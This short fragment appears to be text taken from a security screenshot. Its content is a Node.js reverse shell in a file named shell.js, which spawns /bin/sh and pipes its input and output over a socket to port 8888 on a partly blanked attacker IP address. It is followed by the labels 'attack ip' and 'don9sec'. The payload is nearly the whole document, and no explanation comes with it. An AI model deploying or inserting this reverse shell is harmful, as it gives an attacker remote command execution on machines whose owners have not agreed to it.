 shell.js ×
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(8888, " .37", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/;
})();
attack ip
don9sec